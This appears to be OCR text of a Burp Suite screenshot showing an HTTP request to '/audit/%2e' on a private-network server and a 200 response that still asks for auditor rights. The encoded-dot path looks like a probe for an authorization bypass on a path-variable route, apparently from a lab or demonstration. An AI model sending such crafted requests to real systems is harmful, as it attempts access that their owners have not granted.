 Request
Pretty Raw Hex \n
1 GET /audit/%2e HTTP/1.1
2 Host: 172.16.30.57:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 56
3 Date: Tue, 25 Jan 2022 09:47:25 GMT
4 Connection: close
5
6 you have to be auditor to view this PathVariable page:.
7